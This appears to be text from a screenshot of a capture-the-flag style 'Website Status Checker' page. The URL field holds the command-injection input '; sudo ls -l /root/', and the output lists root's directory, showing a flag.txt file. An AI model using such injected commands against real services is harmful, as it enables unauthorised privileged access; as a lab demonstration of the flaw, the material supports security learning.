 Website Status Checker
Enter URL:
; sudo ls -l /root/
Check HTTP Status
HTTP Status: total 4 -rw-r--r-- 1 root root 31 Apr 18 09:19 flag.txt